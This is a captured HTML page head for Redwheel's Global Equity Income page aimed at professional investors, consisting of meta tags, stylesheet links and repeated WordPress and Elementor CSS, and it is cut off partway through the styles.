

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/uk/en/professional/global-equity-income/
body_size: 64295
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Global Equity Income | Professional | Redwheel</title>
<meta name="description" content="Redwheel&#039;s Global Equity Income team is lead by Portfolio Manager, Nick Clay, and seeks to harness the full power of dividend investing and deliver long-term, value-added returns and lower-than-average volatility."/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/uk/en/professional/global-equity-income/" />
<meta property="og:locale" content="en_GB">
<meta property="og:type" content="article">
<meta property="og:title" content="Global Equity Income | Professional | Redwheel">
<meta property="og:description" content="Redwheel&#039;s Global Equity Income team is lead by Portfolio Manager, Nick Clay, and seeks to harness the full power of dividend investing and deliver long-term, value-added returns and lower-than-average volatility.">
<meta property="og:url" content="https://www.redwheel.com/uk/en/professional/global-equity-income/">
<meta property="og:site_name" content="UK EN Professional">
<meta property="og:updated_time" content="2025-03-19T09:26:07+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2021/11/cb24b579045f7c91c6ce263c2963b897/global-equity-income-1500x1000.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2021/11/cb24b579045f7c91c6ce263c2963b897/global-equity-income-1500x1000.jpg">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="533">
<meta property="og:image:alt" content="redwheel">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Global Equity Income | Professional | Redwheel">
<meta name="twitter:description" content="Redwheel&#039;s Global Equity Income team is lead by Portfolio Manager, Nick Clay, and seeks to harness the full power of dividend investing and deliver long-term, value-added returns and lower-than-average volatility.">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2021/11/cb24b579045f7c91c6ce263c2963b897/global-equity-income-1500x1000.jpg">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/uk\/en\/professional\/#website","url":"https:\/\/www.redwheel.com\/uk\/en\/professional","name":"Tonderai Matanga","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/uk\/en\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/uk/en/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/uk/en/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/uk/en/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/uk/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/uk/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/uk/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/uk/en/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/uk/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/uk/en/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750358143' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-2246 .elementor-element.elementor-element-9bcd6f8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2246 .elementor-element.elementor-element-9bcd6f8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2246 .elementor-element.elementor-element-fcd0c10 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2246 .elementor-element.elementor-element-fcd0c10 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2246 .elementor-element.elementor-element-e6cd3e1 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;background-color:#02010100;color:#131313;}.elementor-2246 .elementor-element.elementor-element-e6cd3e1 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-2246 .elementor-element.elementor-element-e6cd3e1 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;background-color:#02010100;}.elementor-2246 .elementor-element.elementor-element-e6cd3e1{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-2246 .elementor-element.elementor-element-08cf862 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;background-color:#02010100;color:#131313;}.elementor-2246 .elementor-element.elementor-element-08cf862 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-2246 .elementor-element.elementor-element-08cf862 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-2246 .elementor-element.elementor-element-08cf862{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-2246 .elementor-element.elementor-element-09643fc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;background-color:#02010100;color:#131313;}.elementor-2246 .elementor-element.elementor-element-09643fc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-2246 .elementor-element.elementor-element-09643fc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-2246 .elementor-element.elementor-element-09643fc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-2246 .elementor-element.elementor-element-8053b50 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;background-color:#02010100;color:#131313;}.elementor-2246 .elementor-element.elementor-element-8053b50 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-2246 .elementor-element.elementor-element-8053b50 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-2246 .elementor-element.elementor-element-8053b50{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-2246 .elementor-element.elementor-element-594b19a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;background-color:#FFFFFF00;color:#242424;}.elementor-2246 .elementor-element.elementor-element-594b19a .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2246 .elementor-element.elementor-element-594b19a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-2246 .elementor-element.elementor-element-594b19a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;top:0px;}body:not(.rtl) .elementor-2246 .elementor-element.elementor-element-594b19a{left:0px;}body.rtl .elementor-2246 .elementor-element.elementor-element-594b19a{right:0px;}.elementor-2246 .elementor-element.elementor-element-8c72f6a > .elementor-container{min-height:240px;}.elementor-2246 .elementor-element.elementor-element-8c72f6a{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2246 .elementor-element.elementor-element-79f5d75 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2246 .elementor-element.elementor-element-79f5d75 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2246 .elementor-element.elementor-element-8c72f6a:not(.elementor-motion-effects-element-type-background), .elementor-2246 .elementor-element.elementor-element-8c72f6a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2246 .elementor-element.elementor-element-8c72f6a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2246 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-2246 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-2246 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-2246 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2246 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2246 .elementor-element.elementor-element-fb178e1 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-2246 .elementor-element.elementor-element-26ac3e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2246 .elementor-element.elementor-element-26ac3e7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2246 .elementor-element.elementor-element-fade047 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#FFFFFF00;color:#242424;}.elementor-2246 .elementor-element.elementor-element-fade047 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2246 .elementor-element.elementor-element-fade047 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2246 .elementor-element.elementor-element-fade047{width:100%;max-width:100%;}.elementor-2246 .elementor-element.elementor-element-5b8cf10 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#FFFFFF00;color:#242424;}.elementor-2246 .elementor-element.elementor-element-5b8cf10 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2246 .elementor-element.elementor-element-5b8cf10 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2246 .elementor-element.elementor-element-5b8cf10{width:100%;max-width:100%;}.elementor-2246 .elementor-element.elementor-element-09ed195 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#FFFFFF00;color:#242424;}.elementor-2246 .elementor-element.elementor-element-09ed195 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2246 .elementor-element.elementor-element-09ed195{width:100%;max-width:100%;}.elementor-2246 .elementor-element.elementor-element-09ed195 > .elementor-widget-container{background-color:#02010100;}.elementor-2246 .elementor-element.elementor-element-3c2ea0d .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#FFFFFF00;color:#242424;}.elementor-2246 .elementor-element.elementor-element-3c2ea0d .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2246 .elementor-element.elementor-element-3c2ea0d{width:100%;max-width:100%;}.elementor-2246 .elementor-element.elementor-element-7d35f29 .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-2246 .elementor-element.elementor-element-7d35f29 .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-2246 .elementor-element.elementor-element-7d35f29 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-2246 .elementor-element.elementor-element-7d35f29 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2246 .elementor-element.elementor-element-0c8f9d4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#FFFFFF00;color:#242424;}.elementor-2246 .elementor-element.elementor-element-0c8f9d4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2246 .elementor-element.elementor-element-0c8f9d4{width:100%;max-width:100%;}.elementor-2246 .elementor-element.elementor-element-740f0d5 .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-2246 .elementor-element.elementor-element-740f0d5 .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-2246 .elementor-element.elementor-element-740f0d5 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-2246 .elementor-element.elementor-element-740f0d5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2246 .elementor-element.elementor-element-6feb4a1{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-2246 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-2246 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2246 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-09643fc */.elementor-2246 .elementor-element.elementor-element-09643fc {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-594b19a */.elementor-2246 .elementor-element.elementor-element-594b19a {
    /*min-height: 120px;*/
    display: flex;
    align-items: center;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-fcd0c10 */.elementor-2246 .elementor-element.elementor-element-fcd0c10 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-09643fc */.elementor-2246 .elementor-element.elementor-element-09643fc {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-594b19a */.elementor-2246 .elementor-element.elementor-element-594b19a {
    /*min-height: 120px;*/
    display: flex;
    align-items: center;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-fcd0c10 */.elementor-2246 .elementor-element.elementor-element-fcd0c10 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-fb178e1 */.elementor-2246 .elementor-element.elementor-element-fb178e1 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5b8cf10 */.elementor-2246 .elementor-element.elementor-element-5b8cf10 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-3c2ea0d */.elementor-2246 .elementor-element.elementor-element-3c2ea0d {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7d35f29 */.elementor-2246 .elementor-element.elementor-element-7d35f29 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-d620cb2 */.elementor-2246 .elementor-element.elementor-element-d620cb2 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-0c8f9d4 */.elementor-2246 .elementor-element.elementor-element-0c8f9d4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-740f0d5 */.elementor-2246 .elementor-element.elementor-element-740f0d5 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-fd5f990 */.elementor-2246 .elementor-element.elementor-element-fd5f990 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5b8cf10 */.elementor-2246 .elementor-element.elementor-element-5b8cf10 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-3c2ea0d */.elementor-2246 .elementor-element.elementor-element-3c2ea0d {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7d35f29 */.elementor-2246 .elementor-element.elementor-element-7d35f29 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-d620cb2 */.elementor-2246 .elementor-element.elementor-element-d620cb2 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-0c8f9d4 */.elementor-2246 .elementor-element.elementor-element-0c8f9d4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-740f0d5 */.elementor-2246 .elementor-element.elementor-element-740f0d5 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-fd5f990 */.elementor-2246 .elementor-element.elementor-element-fd5f990 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9bcd6f8 */.elementor-2246 .elementor-element.elementor-element-9bcd6f8 {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-09643fc */.elementor-2246 .elementor-element.elementor-element-09643fc {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-594b19a */.elementor-2246 .elementor-element.elementor-element-594b19a {
    /*min-height: 120px;*/
    display: flex;
    align-items: center;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-fcd0c10 */.elementor-2246 .elementor-element.elementor-element-fcd0c10 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-09643fc */.elementor-2246 .elementor-element.elementor-element-09643fc {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-594b19a */.elementor-2246 .elementor-element.elementor-element-594b19a {
    /*min-height: 120px;*/
    display: flex;
    align-items: center;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-fcd0c10 */.elementor-2246 .elementor-element.elementor-element-fcd0c10 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-fb178e1 */.elementor-2246 .elementor-element.elementor-element-fb178e1 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5b8cf10 */.elementor-2246 .elementor-element.elementor-element-5b8cf10 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-3c2ea0d */.elementor-2246 .elementor-element.elementor-element-3c2ea0d {
